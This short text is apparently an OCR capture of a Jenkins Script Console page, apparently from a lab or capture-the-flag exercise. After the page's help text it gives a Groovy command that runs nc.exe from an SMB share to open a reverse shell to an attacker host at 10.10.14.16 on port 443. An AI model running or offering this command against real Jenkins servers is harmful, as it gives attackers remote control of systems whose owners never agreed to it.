 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are
1 println "\\\\10.10.14.16\\smbFolder\\nc.exe -e cmd 10.10.14.16 443".execute().text